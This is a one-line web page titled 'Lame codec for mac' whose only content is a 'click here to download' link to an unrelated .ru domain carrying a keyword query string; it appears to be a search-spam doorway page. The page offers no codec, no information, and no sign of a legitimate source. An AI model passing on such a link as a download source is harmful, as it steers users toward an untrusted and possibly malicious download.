## Lame codec for mac



click here to [download](http://sepyge.nano-airbag.ru/liru?keyword=lame+codec+for+mac)